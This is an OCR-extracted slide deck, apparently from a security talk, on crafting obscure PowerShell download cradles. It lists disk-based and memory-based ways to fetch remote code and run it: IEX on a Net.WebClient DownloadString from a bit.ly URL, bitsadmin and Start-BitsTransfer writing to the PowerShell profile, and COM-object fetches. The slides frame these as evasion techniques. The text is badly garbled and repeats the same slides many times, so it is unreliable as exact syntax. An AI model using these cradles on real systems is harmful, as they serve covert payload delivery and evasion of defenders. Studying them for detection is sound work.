
MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes
MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes

MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes
MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes

Obscure Download Cradles • Disk-Based Cradles 1. Download. File (Net. Web. Client Method) . (New-Object Net. Web. Client). Download. File('http: //bit. ly/L 3 g 1 t. Crad 1 e', $profile); powershell 2. BITSAdmin (deprecated - c: windowssystem 32bitsadmin. exe) bitsadmin /transfer mydownloadjob /download 'http: //bit. ly/L 3 g 1 t' $profile; powershell . 3. Start-Bits. Transfer (PS 3. 0+) Start-Bits. Transfer -Source 'http: //bit. ly/L 3 g 1 t' -Destination $profile; powershell

Obscure Download Cradles • Disk-Based Cradles 1. Download. File (Net. Web. Client Method) . (New-Object Net. Web. Client). Download. File('http: //bit. ly/L 3 g 1 t. Crad 1 e', $profile); powershell CLM 2. BITSAdmin (deprecated - c: windowssystem 32bitsadmin. exe) bitsadmin /transfer mydownloadjob /download 'http: //bit. ly/L 3 g 1 t' $profile; powershell . CLM 3. Start-Bits. Transfer (PS 3. 0+) Start-Bits. Transfer -Source 'http: //bit. ly/L 3 g 1 t' -Destination $profile; powershell



Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting
Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. $url='http: //bit. ly/L 3 g 1 t. Crad 1 e'; $wc=(New-Object Net. Web. Client); IEX $wc. Download. String($url) Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting
Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) (Invoke-Web. Request Download. Data (Net. Web. Client Method) $Url). Content Open. Read (Net. Web. Client Method) IWR WGET Invoke-Web. Request (PS 3. 0+) CURL Invoke-Rest. Method (PS 3. 0+) (Invoke-Rest. Method $Url) CLM Net. Http. Web. Request (. Net Class) IRM Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting CLM

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) (New-Object IO. Stream. Reader( Invoke-Web. Request (PS 3. 0+) [Net. Http. Web. Request]: : Create($Url) Invoke-Rest. Method (PS 3. 0+). Get. Response(). Get. Response. Stream() Net. Http. Web. Request (. Net Class) )). Read. To. End() Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting
Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys class + Notepad Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting
Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys class + Notepad Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys class + Notepad Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys class + Notepad Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) New-Object -Com. Object Word. Application Open. Read (Net. Web. Client Method) New-Object -Com. Obje Excel. Application Invoke-Web. Request (PS 3. 0+) New-Object -C Internet. Explorer. Application Invoke-Rest. Method (PS 3. 0+) New-Object -Com. O Ms. Xml 2. Server. Xml. Http Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

Obscure Download Cradles • Memory-Based Cradles 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Download. String (Net. Web. Client Method) Download. Data (Net. Web. Client Method) Open. Read (Net. Web. Client Method) Invoke-Web. Request (PS 3. 0+) Invoke-Rest. Method (PS 3. 0+) Net. Http. Web. Request (. Net Class) Send. Keys Class + Notepad COM Object + Win. Word/Excel/Internet. Explorer/Ms. Xml 2. Server. Xml. Http Inline Scripting (CSharp, Visual. Basic & JScript) Pre-Compiled Scripting

MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes
